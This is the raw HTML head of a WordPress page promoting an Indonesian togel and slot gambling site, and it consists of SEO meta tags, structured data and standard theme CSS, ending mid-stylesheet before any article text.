

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-pulang-pisau/
body_size: 17976
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Pulang Pisau</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://saleema.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://saleema.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Pulang Pisau" />
	<link rel="canonical" href="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-pulang-pisau/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Pulang Pisau" />
	<meta property="og:description" content="Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Pulang Pisau" />
	<meta property="og:url" content="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-pulang-pisau/" />
	<meta property="og:site_name" content="Saleema" />
	<meta property="article:published_time" content="2023-05-12T03:07:34+00:00" />
	<meta property="og:image" content="http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Pulang Pisau" />
	<meta name="twitter:description" content="Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Pulang Pisau" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-pulang-pisau/#article","isPartOf":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-pulang-pisau/"},"author":{"name":"admin","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"headline":"Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Pulang Pisau","datePublished":"2023-05-12T03:07:34+00:00","mainEntityOfPage":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-pulang-pisau/"},"wordCount":1989,"commentCount":0,"image":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-pulang-pisau/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-pulang-pisau/#respond"]}]},{"@type":"WebPage","@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-pulang-pisau/","url":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-pulang-pisau/","name":"Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Pulang Pisau","isPartOf":{"@id":"https://saleema.net/#website"},"primaryImageOfPage":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-pulang-pisau/#primaryimage"},"image":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-pulang-pisau/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","datePublished":"2023-05-12T03:07:34+00:00","author":{"@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"description":"Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Pulang Pisau","breadcrumb":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-pulang-pisau/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-pulang-pisau/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-pulang-pisau/#primaryimage","url":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","contentUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-pulang-pisau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saleema.net/"},{"@type":"ListItem","position":2,"name":"Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Pulang Pisau"}]},{"@type":"WebSite","@id":"https://saleema.net/#website","url":"https://saleema.net/","name":"Saleema","description":"Langkah-langkah Menang di Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saleema.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://saleema.net"],"url":"https://saleema.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Feed" href="https://saleema.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Comments Feed" href="https://saleema.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman 
Pulang Pisau Comments Feed" href="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-pulang-pisau/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-pulang-pisau%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-pulang-pisau%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://saleema.net/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://saleema.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: 